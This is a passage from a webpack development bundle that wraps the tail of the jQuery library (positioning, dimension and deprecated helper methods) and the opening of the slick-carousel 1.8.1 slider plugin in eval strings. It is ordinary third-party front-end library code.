identified\n\t\t\tdoc = elem.ownerDocument;\n\t\t\toffsetParent = elem.offsetParent || doc.documentElement;\n\t\t\twhile ( offsetParent &&\n\t\t\t\t( offsetParent === doc.body || offsetParent === doc.documentElement ) &&\n\t\t\t\tjQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n\n\t\t\t\toffsetParent = offsetParent.parentNode;\n\t\t\t}\n\t\t\tif ( offsetParent && offsetParent !== elem && offsetParent.nodeType === 1 ) {\n\n\t\t\t\t// Incorporate borders into its offset, since they are outside its content origin\n\t\t\t\tparentOffset = jQuery( offsetParent ).offset();\n\t\t\t\tparentOffset.top += jQuery.css( offsetParent, \"borderTopWidth\", true );\n\t\t\t\tparentOffset.left += jQuery.css( offsetParent, \"borderLeftWidth\", true );\n\t\t\t}\n\t\t}\n\n\t\t// Subtract parent offsets and element margins\n\t\treturn {\n\t\t\ttop: offset.top - parentOffset.top - jQuery.css( elem, \"marginTop\", true ),\n\t\t\tleft: offset.left - parentOffset.left - jQuery.css( elem, \"marginLeft\", true )\n\t\t};\n\t},\n\n\t// This method will return documentElement in the following cases:\n\t// 1) For the element inside the iframe without offsetParent, this method will return\n\t//    documentElement of the parent window\n\t// 2) For the hidden or detached element\n\t// 3) For body or html element, i.e. in case of the html node - it will return itself\n\t//\n\t// but those exceptions were never presented as a real life use-cases\n\t// and might be considered as more preferable results.\n\t//\n\t// This logic, however, is not guaranteed and can change at any point in the future\n\toffsetParent: function() {\n\t\treturn this.map( function() {\n\t\t\tvar offsetParent = this.offsetParent;\n\n\t\t\twhile ( offsetParent && jQuery.css( offsetParent, \"position\" ) === \"static\" ) {\n\t\t\t\toffsetParent = offsetParent.offsetParent;\n\t\t\t}\n\n\t\t\treturn offsetParent || documentElement;\n\t\t} );\n\t}\n} );\n\n// Create scrollLeft and scrollTop methods\njQuery.each( { scrollLeft: \"pageXOffset\", scrollTop: \"pageYOffset\" }, function( method, prop ) {\n\tvar top = \"pageYOffset\" === prop;\n\n\tjQuery.fn[ method ] = function( val ) {\n\t\treturn access( this, function( elem, method, val ) {\n\n\t\t\t// Coalesce documents and windows\n\t\t\tvar win;\n\t\t\tif ( isWindow( elem ) ) {\n\t\t\t\twin = elem;\n\t\t\t} else if ( elem.nodeType === 9 ) {\n\t\t\t\twin = elem.defaultView;\n\t\t\t}\n\n\t\t\tif ( val === undefined ) {\n\t\t\t\treturn win ? win[ prop ] : elem[ method ];\n\t\t\t}\n\n\t\t\tif ( win ) {\n\t\t\t\twin.scrollTo(\n\t\t\t\t\t!top ? val : win.pageXOffset,\n\t\t\t\t\ttop ? val : win.pageYOffset\n\t\t\t\t);\n\n\t\t\t} else {\n\t\t\t\telem[ method ] = val;\n\t\t\t}\n\t\t}, method, val, arguments.length );\n\t};\n} );\n\n// Support: Safari <=7 - 9.1, Chrome <=37 - 49\n// Add the top/left cssHooks using jQuery.fn.position\n// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084\n// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347\n// getComputedStyle returns percent when specified for top/left/bottom/right;\n// rather than make the css module depend on the offset module, just check for it here\njQuery.each( [ \"top\", \"left\" ], function( _i, prop ) {\n\tjQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,\n\t\tfunction( elem, computed ) {\n\t\t\tif ( computed ) {\n\t\t\t\tcomputed = curCSS( elem, prop );\n\n\t\t\t\t// If curCSS returns percentage, fallback to offset\n\t\t\t\treturn rnumnonpx.test( computed ) ?\n\t\t\t\t\tjQuery( elem ).position()[ prop ] + \"px\" :\n\t\t\t\t\tcomputed;\n\t\t\t}\n\t\t}\n\t);\n} );\n\n\n// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods\njQuery.each( { Height: \"height\", Width: \"width\" }, function( name, type ) {\n\tjQuery.each( { padding: \"inner\" + name, content: type, \"\": \"outer\" + name },\n\t\tfunction( defaultExtra, funcName ) {\n\n\t\t// Margin is only for outerHeight, outerWidth\n\t\tjQuery.fn[ funcName ] = function( margin, value ) {\n\t\t\tvar chainable = arguments.length && ( defaultExtra || typeof margin !== \"boolean\" ),\n\t\t\t\textra = defaultExtra || ( margin === true || value === true ? \"margin\" : \"border\" );\n\n\t\t\treturn access( this, function( elem, type, value ) {\n\t\t\t\tvar doc;\n\n\t\t\t\tif ( isWindow( elem ) ) {\n\n\t\t\t\t\t// $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)\n\t\t\t\t\treturn funcName.indexOf( \"outer\" ) === 0 ?\n\t\t\t\t\t\telem[ \"inner\" + name ] :\n\t\t\t\t\t\telem.document.documentElement[ \"client\" + name ];\n\t\t\t\t}\n\n\t\t\t\t// Get document width or height\n\t\t\t\tif ( elem.nodeType === 9 ) {\n\t\t\t\t\tdoc = elem.documentElement;\n\n\t\t\t\t\t// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],\n\t\t\t\t\t// whichever is greatest\n\t\t\t\t\treturn Math.max(\n\t\t\t\t\t\telem.body[ \"scroll\" + name ], doc[ \"scroll\" + name ],\n\t\t\t\t\t\telem.body[ \"offset\" + name ], doc[ \"offset\" + name ],\n\t\t\t\t\t\tdoc[ \"client\" + name ]\n\t\t\t\t\t);\n\t\t\t\t}\n\n\t\t\t\treturn value === undefined ?\n\n\t\t\t\t\t// Get width or height on the element, requesting but not forcing parseFloat\n\t\t\t\t\tjQuery.css( elem, type, extra ) :\n\n\t\t\t\t\t// Set width or height on the element\n\t\t\t\t\tjQuery.style( elem, type, value, extra );\n\t\t\t}, type, chainable ? margin : undefined, chainable );\n\t\t};\n\t} );\n} );\n\n\njQuery.each( [\n\t\"ajaxStart\",\n\t\"ajaxStop\",\n\t\"ajaxComplete\",\n\t\"ajaxError\",\n\t\"ajaxSuccess\",\n\t\"ajaxSend\"\n], function( _i, type ) {\n\tjQuery.fn[ type ] = function( fn ) {\n\t\treturn this.on( type, fn );\n\t};\n} );\n\n\n\n\njQuery.fn.extend( {\n\n\tbind: function( types, data, fn ) {\n\t\treturn this.on( types, null, data, fn );\n\t},\n\tunbind: function( types, fn ) {\n\t\treturn this.off( types, null, fn );\n\t},\n\n\tdelegate: function( selector, types, data, fn ) {\n\t\treturn this.on( types, selector, data, fn );\n\t},\n\tundelegate: function( selector, types, fn ) {\n\n\t\t// ( namespace ) or ( selector, types [, fn] )\n\t\treturn arguments.length === 1 ?\n\t\t\tthis.off( selector, \"**\" ) :\n\t\t\tthis.off( types, selector || \"**\", fn );\n\t},\n\n\thover: function( fnOver, fnOut ) {\n\t\treturn this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );\n\t}\n} );\n\njQuery.each( ( \"blur focus focusin focusout resize scroll click dblclick \" +\n\t\"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave \" +\n\t\"change select submit keydown keypress keyup contextmenu\" ).split( \" \" ),\n\tfunction( _i, name ) {\n\n\t\t// Handle event binding\n\t\tjQuery.fn[ name ] = function( data, fn ) {\n\t\t\treturn arguments.length > 0 ?\n\t\t\t\tthis.on( name, null, data, fn ) :\n\t\t\t\tthis.trigger( name );\n\t\t};\n\t} );\n\n\n\n\n// Support: Android <=4.0 only\n// Make sure we trim BOM and NBSP\nvar rtrim = /^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;\n\n// Bind a function to a context, optionally partially applying any\n// arguments.\n// jQuery.proxy is deprecated to promote standards (specifically Function#bind)\n// However, it is not slated for removal any time soon\njQuery.proxy = function( fn, context ) {\n\tvar tmp, args, proxy;\n\n\tif ( typeof context === \"string\" ) {\n\t\ttmp = fn[ context ];\n\t\tcontext = fn;\n\t\tfn = tmp;\n\t}\n\n\t// Quick check to determine if target is callable, in the spec\n\t// this throws a TypeError, but we will just return undefined.\n\tif ( !isFunction( fn ) ) {\n\t\treturn undefined;\n\t}\n\n\t// Simulated bind\n\targs = slice.call( arguments, 2 );\n\tproxy = function() {\n\t\treturn fn.apply( context || this, args.concat( slice.call( arguments ) ) );\n\t};\n\n\t// Set the guid of unique handler to the same of original handler, so it can be removed\n\tproxy.guid = fn.guid = fn.guid || jQuery.guid++;\n\n\treturn proxy;\n};\n\njQuery.holdReady = function( hold ) {\n\tif ( hold ) {\n\t\tjQuery.readyWait++;\n\t} else {\n\t\tjQuery.ready( true );\n\t}\n};\njQuery.isArray = Array.isArray;\njQuery.parseJSON = JSON.parse;\njQuery.nodeName = nodeName;\njQuery.isFunction = isFunction;\njQuery.isWindow = isWindow;\njQuery.camelCase = camelCase;\njQuery.type = toType;\n\njQuery.now = Date.now;\n\njQuery.isNumeric = function( obj ) {\n\n\t// As of jQuery 3.0, isNumeric is limited to\n\t// strings and numbers (primitives or objects)\n\t// that can be coerced to finite numbers (gh-2662)\n\tvar type = jQuery.type( obj );\n\treturn ( type === \"number\" || type === \"string\" ) &&\n\n\t\t// parseFloat NaNs numeric-cast false positives (\"\")\n\t\t// ...but misinterprets leading-number strings, particularly hex literals (\"0x...\")\n\t\t// subtraction forces infinities to NaN\n\t\t!isNaN( obj - parseFloat( obj ) );\n};\n\njQuery.trim = function( text ) {\n\treturn text == null ?\n\t\t\"\" :\n\t\t( text + \"\" ).replace( rtrim, \"\" );\n};\n\n\n\n// Register as a named AMD module, since jQuery can be concatenated with other\n// files that may use define, but not via a proper concatenation script that\n// understands anonymous AMD modules. A named AMD is safest and most robust\n// way to register. Lowercase jquery is used because AMD module names are\n// derived from file names, and jQuery is normally delivered in a lowercase\n// file name. Do this after creating the global so that if an AMD module wants\n// to call noConflict to hide this version of jQuery, it will work.\n\n// Note that for maximum portability, libraries that are not jQuery should\n// declare themselves as anonymous modules, and avoid setting a global if an\n// AMD loader is present. jQuery is a special case. For more information, see\n// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon\n\nif ( true ) {\n\t!(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_RESULT__ = (function() {\n\t\treturn jQuery;\n\t}).apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n}\n\n\n\n\nvar\n\n\t// Map over jQuery in case of overwrite\n\t_jQuery = window.jQuery,\n\n\t// Map over the $ in case of overwrite\n\t_$ = window.$;\n\njQuery.noConflict = function( deep ) {\n\tif ( window.$ === jQuery ) {\n\t\twindow.$ = _$;\n\t}\n\n\tif ( deep && window.jQuery === jQuery ) {\n\t\twindow.jQuery = _jQuery;\n\t}\n\n\treturn jQuery;\n};\n\n// Expose jQuery and $ identifiers, even in AMD\n// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)\n// and CommonJS for browser emulators (#13566)\nif ( typeof noGlobal === \"undefined\" ) {\n\twindow.jQuery = window.$ = jQuery;\n}\n\n\n\n\nreturn jQuery;\n} );\n\n\n//# sourceURL=webpack:///./node_modules/jquery/dist/jquery.js?");

/***/ }),

/***/ "./node_modules/slick-carousel/slick/slick.js":
/*!****************************************************!*\
  !*** ./node_modules/slick-carousel/slick/slick.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*\n     _ _      _       _\n ___| (_) ___| | __  (_)___\n/ __| | |/ __| |/ /  | / __|\n\\__ \\ | | (__|   < _ | \\__ \\\n|___/_|_|\\___|_|\\_(_)/ |___/\n                   |__/\n\n Version: 1.8.1\n  Author: Ken Wheeler\n Website: http://kenwheeler.github.io\n    Docs: http://kenwheeler.github.io/slick\n    Repo: http://github.com/kenwheeler/slick\n  Issues: http://github.com/kenwheeler/slick/issues\n\n */\n/* global window, document, define, jQuery, setInterval, clearInterval */\n;(function(factory) {\n    'use strict';\n    if (true) {\n        !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! jquery */ \"./node_modules/jquery/dist/jquery.js\")], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\n    } else {}\n\n}(function($) {\n    'use strict';\n    var Slick = window.Slick || {};\n\n    Slick = (function() {\n\n        var instanceUid = 0;\n\n        function Slick(element, settings) {\n\n            var _ = this, dataSettings;\n\n            _.defaults = {\n                accessibility: true,\n                adaptiveHeight: false,\n                appendArrows: $(element),\n                appendDots: $(element),\n                arrows: true,\n                asNavFor: null,\n                prevArrow: '<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>',\n                nextArrow: '<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>',\n                autoplay: false,\n                autoplaySpeed: 3000,\n                centerMode: false,\n                centerPadding: '50px',\n                cssEase: 'ease',\n                customPaging: function(slider, i) {\n                    return $('<button type=\"button\" />').text(i + 1);\n                },\n                dots: false,\n                dotsClass: 'slick-dots',\n                draggable: true,\n                easing: 'linear',\n                edgeFriction: 0.35,\n                fade: false,\n                focusOnSelect: false,\n                focusOnChange: false,\n                infinite: true,\n                initialSlide: 0,\n                lazyLoad: 'ondemand',\n                mobileFirst: false,\n                pauseOnHover: true,\n                pauseOnFocus: true,\n                pauseOnDotsHover: false,\n                respondTo: 'window',\n                responsive: null,\n                rows: 1,\n                rtl: false,\n                slide: '',\n                slidesPerRow: 1,\n                slidesToShow: 1,\n                slidesToScroll: 1,\n                speed: 500,\n                swipe: true,\n                swipeToSlide: false,\n                touchMove: true,\n                touchThreshold: 5,\n                useCSS: true,\n                useTransform: true,\n                variableWidth: false,\n                vertical: false,\n                verticalSwiping: false,\n                waitForAnimate: true,\n                zIndex: 1000\n            };\n\n            _.initials = {\n                animating: false,\n                dragging: false,\n                autoPlayTimer: null,\n                currentDirection: 0,\n                currentLeft: null,\n                currentSlide: 0,\n                direction: 1,\n                $dots: null,\n                listWidth: null,\n                listHeight: null,\n                loadIndex: 0,\n                $nextArrow: null,\n                $prevArrow: null,\n                scrolling: false,\n                slideCount: null,\n                slideWidth: null,\n                $slideTrack: null,\n                $slides: null,\n                sliding: false,\n                slideOffset: 0,\n                swipeLeft: null,\n                swiping: false,\n                $list: null,\n                touchObject: {},\n                transformsEnabled: false,\n                unslicked: false\n            };\n\n            $.extend(_, _.initials);\n\n            _.activeBreakpoint = null;\n            _.animType = null;\n            _.animProp = null;\n            _.breakpoints = [];\n            _.breakpointSettings = [];\n            _.cssTransitions = false;\n            _.focussed = false;\n            _.interrupted = false;\n            _.hidden = 'hidden';\n            _.paused = true;\n            _.positionProp = null;\n            _.respondTo = null;\n            _.rowCount = 1;\n            _.shouldClick = true;\n            _.$slider = $(element);\n            _.$slidesCache = null;\n            _.transformType = null;\n            _.transitionType = null;\n            _.visibilityChange = 'visibilitychange';\n            _.windowWidth = 0;\n            _.windowTimer = null;\n\n            dataSettings = $(element).data('slick') || {};\n\n            _.options = $.extend({}, _.defaults, settings, dataSettings);\n\n            _.currentSlide = _.options.initialSlide;\n\n            _.originalSettings = _.options;\n\n            if (typeof document.mozHidden !== 'undefined') {\n                _.hidden = 'mozHidden';\n                _.visibilityChange = 'mozvisibilitychange';\n            } else if (typeof document.webkitHidden !== 'undefined') {\n                _.hidden = 'webkitHidden';\n                _.visibilityChange = 'webkitvisibilitychange';\n            }\n\n            _.autoPlay = $.proxy(_.autoPlay, _);\n            _.autoPlayClear = $.proxy(_.autoPlayClear, _);\n            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);\n            _.changeSlide = $.proxy(_.changeSlide, _);\n            _.clickHandler = $.proxy(_.clickHandler, _);\n            _.selectHandler = $.proxy(_.selectHandler, _);\n            _.setPosition = $.proxy(_.setPosition, _);\n            _.swipeHandler = $.proxy(_.swipeHandler, _);\n            _.dragHandler = $.proxy(_.dragHandler, _);\n            _.keyHandler = $.proxy(_.keyHandler, _);\n\n            _.instanceUid = instanceUid++;\n\n            // A simple way to check for HTML strings\n            // Strict HTML recognition (must start with <)\n            // Extracted from jQuery v1.11 source\n            _.htmlExpr = /^(?:\\s*(<[\\w\\W]+>)[^>]*)$/;\n\n\n            _.registerBreakpoints();\n            _.init(true);\n\n        }\n\n        return Slick;\n\n    }());\n\n    Slick.prototype.activateADA = function() {\n        var _ = this;\n\n        _.$slideTrack.find('.slick-active').attr({\n            'aria-hidden': 'false'\n        }).find('a, input, button, select').attr({\n            'tabindex': '0'\n        });\n\n    };\n\n    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {\n\n        var _ = this;\n\n        if (typeof(index) === 'boolean') {\n            addBefore = index;\n            index = null;\n        } else if (index < 0 || (index >= _.slideCount)) {\n            return false;\n        }\n\n        _.unload();\n\n        if (typeof(index) === 'number') {\n            if (index === 0 && _.$slides.length === 0) {\n                $(markup).appendTo(_.$slideTrack);\n            } else if (addBefore) {\n                $(markup).insertBefore(_.$slides.eq(index));\n            } else {\n                $(markup).insertAfter(_.$slides.eq(index));\n            }\n        } else {\n            if (addBefore === true) {\n                $(markup).prependTo(_.$slideTrack);\n            } else {\n                $(markup).appendTo(_.$slideTrack);\n            }\n        }\n\n        _.$slides = _.$slideTrack.children(this.options.slide);\n\n        _.$slideTrack.children(this.options.slide).detach();\n\n        _.$slideTrack.append(_.$slides);\n\n        _.$slides.each(function(index, element) {\n            $(element).attr('data-slick-index', index);\n        });\n\n        _.$slidesCache = _.$slides;\n\n        _.reinit();\n\n    };\n\n    Slick.prototype.animateHeight = function() {\n        var _ = this;\n        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {\n            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);\n            _.$list.animate({\n                height: targetHeight\n            }, _.options.speed);\n        }\n    };\n\n    Slick.prototype.animateSlide = function(targetLeft, callback) {\n\n        var animProps = {},\n            _ = this;\n\n        _.animateHeight();\n\n        if (_.options.rtl === true && _.options.vertical === false) {\n            targetLeft = -targetLeft;\n        }\n        if (_.transformsEnabled === false) {\n            if (_.options.vertical === false) {\n                _.$slideTrack.animate({\n                    left: targetLeft\n                }, _.options.speed, _.options.easing, callback);\n            } else {\n                _.$slideTrack.animate({\n                    top: targetLeft\n                }, _.options.speed, _.options.easing, callback);\n            }\n\n        } else {\n\n            if (_.cssTransitions === false) {\n                if (_.options.rtl === true) {\n                    _.currentLeft = -(_.currentLeft);\n                }\n                $({\n                    animStart: _.currentLeft\n                }).animate({\n                    animStart: targetLeft\n                }, {\n                    duration: _.options.speed,\n                    easing: _.options.easing,\n                    step: function(now) {\n                        now = Math.ceil(now);\n                        if (_.options.vertical === false) {\n                            animProps[_.animType] = 'translate(' +\n                                now + 'px, 0px)';\n                            _.$slideTrack.css(animProps);\n                        } else {\n                            animProps[_.animType] = 'translate(0px,' +\n                                now + 'px)';\n                            _.$slideTrack.css(animProps);\n                        }\n                    },\n                    complete: function() {\n                        if (callback) {\n                            callback.call();\n                        }\n                    }\n                });\n\n            } else {\n\n                _.applyTransition();\n                targetLeft = Math.ceil(targetLeft);\n\n                if (_.options.vertical === false) {\n                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';\n                } else {\n                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';\n                }\n                _.$slideTrack.css(animProps);\n\n                if (callback) {\n                    setTimeout(function() {\n\n                        _.disableTransition();\n\n                        callback.call();\n                    }, _.options.speed);\n                }\n\n            }\n\n        }\n\n    };\n\n    Slick.prototype.getNavTarget = function() {\n\n        var _ = this,\n            asNavFor = _.options.asNavFor;\n\n        if ( asNavFor && asNavFor !== null ) {\n            asNavFor = $(asNavFor).not(_.$slider);\n        }\n\n        return asNavFor;\n\n    };\n\n    Slick.prototype.asNavFor = function(index) {\n\n        var _ = this,\n            asNavFor = _.getNavTarget();\n\n        if ( asNavFor !== null && typeof asNavFor === 'object' ) {\n            asNavFor.each(function() {\n                var target = $(this).slick('getSlick');\n                if(!target.unslicked) {\n                    target.slideHandler(index, true);\n                }\n            });\n        }\n\n    };\n\n    Slick.prototype.applyTransition = function(slide) {\n\n        var _ = this,\n            transition = {};\n\n        if (_.options.fade === false) {\n            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;\n        } else {\n            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;\n        }\n\n        if (_.options.fade === false) {\n            _.$slideTrack.css(transition);\n        } else {\n            _.$slides.eq(slide).css(transition);\n        }\n\n    };\n\n    Slick.prototype.autoPlay = function() {\n\n        var _ = this;\n\n        _.autoPlayClear();\n\n        if ( _.slideCount > _.options.slidesToShow ) {\n            _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );\n        }\n\n    };\n\n    Slick.prototype.autoPlayClear = function() {\n\n        var _ = this;\n\n        if (_.autoPlayTimer) {\n            clearInterval(_.autoPlayTimer);\n        }\n\n    };\n\n    Slick.prototype.autoPlayIterator = function() {\n\n        var _ = this,\n            slideTo = _.currentSlide + _.options.slidesToScroll;\n\n        if ( !_.paused && !_.interrupted && !_.focussed ) {\n\n            if ( _.options.infinite === false ) {\n\n                if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {\n                    _.direction = 0;\n                }\n\n                else if ( _.direction === 0 ) {\n\n                    slideTo = _.currentSlide - _.options.slidesToScroll;\n\n                    if ( _.currentSlide - 1 === 0 ) {\n                        _.direction = 1;\n                    }\n\n                }\n\n            }\n\n            _.slideHandler( slideTo );\n\n        }\n\n    };\n\n    Slick.prototype.buildArrows = function() {\n\n        var _ = this;\n\n        if (_.options.arrows === true ) {\n\n            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');\n            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');\n\n            if( _.slideCount > _.options.slidesToShow ) {\n\n                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');\n                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');\n\n                if (_.htmlExpr.test(_.options.prevArrow)) {\n                    _.$prevArrow.prependTo(_.options.appendArrows);\n                }\n\n                if (_.htmlExpr.test(_.options.nextArrow)) {\n                    _.$nextArrow.appendTo(_.options.appendArrows);\n                }\n\n                if (_.options.infinite !== true) {\n                    _.$prevArrow\n                        .addClass('slick-disabled')\n                        .attr('aria-disabled', 'true');\n                }\n\n            } else {\n\n                _.$prevArrow.add( _.$nextArrow )\n\n                    .addClass('slick-hidden')\n                    .attr({\n                        'aria-disabled': 'true',\n                        'tabindex': '-1'\n                    });\n\n            }\n\n        }\n\n    };\n\n    Slick.prototype.buildDots = function() {\n\n        var _ = this,\n            i, dot;\n\n        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {\n\n            _.$slider.addClass('slick-dotted');\n\n            dot = $('<ul />').addClass(_.options.dotsClass);\n\n            for (i = 0; i <= _.getDotCount(); i += 1) {\n                dot.append($('<li />').append(_.options.customPaging.call(this, _, i)));\n            }\n\n            _.$dots = dot.appendTo(_.options.appendDots);\n\n            _.$dots.find('li').first().addClass('slick-active');\n\n        }\n\n    };\n\n    Slick.prototype.buildOut = function() {\n\n        var _ = this;\n\n        _.$slides =\n            _.$slider\n                .children( _.options.slide + ':not(.slick-cloned)')\n                .addClass('slick-slide');\n\n        _.slideCount = _.$slides.length;\n\n        _.$slides.each(function(index, element) {\n            $(element)\n                .attr('data-slick-index', index)\n                .data('originalStyling', $(element).attr('style') || '');\n        });\n\n        _.$slider.addClass('slick-slider');\n\n        _.$slideTrack = (_.slideCount === 0) ?\n            $('<div class=\"slick-track\"/>').appendTo(_.$slider) :\n            _.$slides.wrapAll('<div class=\"slick-track\"/>').parent();\n\n        _.$list = _.$slideTrack.wrap(\n            '<div class=\"slick-list\"/>').parent();\n        _.$slideTrack.css('opacity', 0);\n\n        if (_.options.centerMode === true || _.options.swipeToSlide === true) {\n            _.options.slidesToScroll = 1;\n        }\n\n        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');\n\n        _.setupInfinite();\n\n        _.buildArrows();\n\n        _.buildDots();\n\n        _.updateDots();\n\n\n        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);\n\n        if (_.options.draggable === true) {\n            _.$list.addClass('draggable');\n        }\n\n    };\n\n    Slick.prototype.buildRows = function() {\n\n        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;\n\n        newSlides = document.createDocumentFragment();\n        originalSlides = _.$slider.children();\n\n        if(_.options.rows > 0) {\n\n            slidesPerSection = _.options.slidesPerRow * _.options.rows;\n            numOfSlides = Math.ceil(\n                originalSlides.length / slidesPerSection\n            );\n\n            for(a = 0; a < numOfSlides; a++){\n                var slide = document.createElement('div');\n                for(b = 0; b < _.options.rows; b++) {\n                    var row = document.createElement('div');\n                    for(c = 0; c < _.options.slidesPerRow; c++) {\n                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));\n                        if (originalSlides.get(target)) {\n                            row.appendChild(originalSlides.get(target));\n                        }\n                    }\n                    slide.appendChild(row);\n                }\n                newSlides.appendChild(slide);\n            }\n\n            _.$slider.empty().append(newSlides);\n            _.$slider.children().children().children()\n                .css({\n                    'width':(100 / _.options.slidesPerRow) + '%',\n                    'display': 'inline-block'\n                });\n\n        }\n\n    };\n\n    Slick.prototype.checkResponsive = function(initial, forceUpdate) {\n\n        var _ = this,\n            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;\n        var sliderWidth = _.$slider.width();\n        var windowWidth = window.innerWidth || $(window).width();\n\n        if (_.respondTo === 'window') {\n            respondToWidth = windowWidth;\n        } else if (_.respondTo === 'slider') {\n            respondToWidth = sliderWidth;\n        } else if (_.respondTo === 'min') {\n            respondToWidth = Math.min(windowWidth, sliderWidth);\n        }\n\n        if ( _.options.responsive &&\n            _.options.responsive.length &&\n            _.options.responsive !== null) {\n\n            targetBreakpoint = null;\n\n            for (breakpoint in _.breakpoints) {\n                if (_.breakpoints.hasOwnProperty(breakpoint)) {\n                    if (_.originalSettings.mobileFirst === false) {\n                        if (respondToWidth < _.breakpoints[breakpoint]) {\n                            targetBreakpoint = _.breakpoints[breakpoint];\n                        }\n                    } else {\n                        if (respondToWidth > _.breakpoints[breakpoint]) {\n                            targetBreakpoint = _.breakpoints[breakpoint];\n                        }\n                    }\n                }\n            }\n\n            if (targetBreakpoint !== null) {\n                if (_.activeBreakpoint !== null) {\n                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {\n                        _.activeBreakpoint =\n                            targetBreakpoint;\n                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {\n                            _.unslick(targetBreakpoint);\n                        } else {\n                            _.options = $.extend({}, _.originalSettings,\n                                _.breakpointSettings[\n                                    targetBreakpoint]);\n                            if (initial === true) {\n                                _.currentSlide = _.options.initialSlide;\n                            }\n                            _.refresh(initial);\n                        }\n                        triggerBreakpoint = targetBreakpoint;\n                    }\n                } else {\n                    _.activeBreakpoint = targetBreakpoint;\n                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {\n                        _.unslick(targetBreakpoint);\n                    } else {\n                        _.options = $.extend({}, _.originalSettings,\n                            _.breakpointSettings[\n                                targetBreakpoint]);\n                        if (initial === true) {\n                            _.currentSlide = _.options.initialSlide;\n                        }\n                        _.refresh(initial);\n                    }\n                    triggerBreakpoint = targetBreakpoint;\n                }\n            } else {\n                if (_.activeBreakpoint !== null) {\n                    _.activeBreakpoint = null;\n                    _.options = _.originalSettings;\n                    if (initial === true) {\n                        _.currentSlide = _.options.initialSlide;\n                    }\n                    _.refresh(initial);\n                    triggerBreakpoint = targetBreakpoint;\n                }\n            }\n\n            // only trigger breakpoints during an actual break. not on initialize.\n            if( !initial && triggerBreakpoint !== false ) {\n                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);\n            }\n        }\n\n    };\n\n    Slick.prototype.changeSlide = function(event, dontAnimate) {\n\n        var _ = this,\n            $target = $(event.currentTarget),\n            indexOffset, slideOffset, unevenOffset;\n\n        // If target is a link, prevent default action.\n        if($target.is('a')) {\n            event.preventDefault();\n        }\n\n        // If target is not the <li> element (ie: a child), find the <li>.\n        if(!$target.is('li')) {\n            $target = $target.closest('li');\n        }\n\n        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);\n        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;\n\n        switch (event.data.message) {\n\n            case 'previous':\n                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;\n                if (_.slideCount > _.options.slidesToShow) {\n                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);\n                }\n                break;\n\n            case 'next':\n                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;\n                if (_.slideCount > _.options.slidesToShow) {\n                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);\n                }\n                break;\n\n            case 'index':\n                var index = event.data.index === 0 ? 0 :\n                    event.data.index || $target.index() * _.options.slidesToScroll;\n\n                _.slideHandler(_.checkNavigable(index), false, dontAnimate);\n                $target.children().trigger('focus');\n                break;\n\n            default:\n                return;\n        }\n\n    };\n\n    Slick.prototype.checkNavigable = function(index) {\n\n        var 